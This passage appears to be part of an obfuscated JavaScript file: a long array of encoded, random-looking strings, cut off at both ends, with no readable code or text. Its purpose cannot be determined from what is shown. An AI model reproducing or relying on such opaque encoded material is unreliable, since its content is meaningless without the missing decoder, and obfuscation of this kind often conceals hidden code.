CkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk